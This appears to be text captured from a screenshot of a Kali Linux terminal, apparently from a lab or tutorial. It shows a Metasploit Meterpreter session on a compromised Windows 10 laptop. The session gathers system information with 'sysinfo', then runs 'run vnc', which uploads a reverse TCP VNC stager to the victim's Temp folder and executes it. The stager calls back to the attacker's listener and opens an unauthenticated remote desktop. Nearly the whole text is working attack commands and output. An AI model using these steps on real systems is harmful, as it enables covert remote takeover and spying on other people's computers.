 vikash@kali: ~
09:27 PM
vikash@kali: ~
File Actions Edit View Help
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sysinfo
Computer        : LAPTOP-1QVK1NPV
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.139.131 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\pc\AppData\Local\Temp\ViEfkyVQV.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.139.131:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "laptop-1qvk1npv"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter >
Size: 166 x 41